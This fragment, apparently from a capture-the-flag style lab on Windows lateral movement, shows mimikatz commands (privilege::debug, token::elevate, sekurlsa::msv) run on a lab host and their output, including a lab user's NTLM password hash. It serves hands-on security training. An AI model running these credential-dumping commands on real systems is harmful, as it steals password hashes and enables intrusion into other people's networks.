 THMJMP2: Powershell
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 308124 (00000000:0004b39c)
Session           : RemoteInteractive from 2
User Name         : bob.jenkins
Domain            : ZA
Logon Server      : THMDC
Logon Time        : 2022/04/22 09:55:02
SID               : S-1-5-21-3330634377-1326264276-632209373-4605
        msv :
         [00000003] Primary
         * Username : bob.jenkins
         * Domain   : ZA
         * NTLM     : 6b4a57f67805a663c818106dc0648484